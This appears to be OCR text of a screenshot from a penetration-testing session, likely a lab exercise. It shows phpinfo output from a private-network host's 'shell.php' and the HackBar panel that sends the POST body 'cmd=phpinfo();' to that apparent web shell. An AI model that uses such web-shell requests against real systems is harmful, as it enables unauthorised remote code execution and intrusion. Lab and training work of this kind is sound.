 不安全 | 192.168.117.230/shell.php
JH
5
1
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux xsl 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.117.230/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6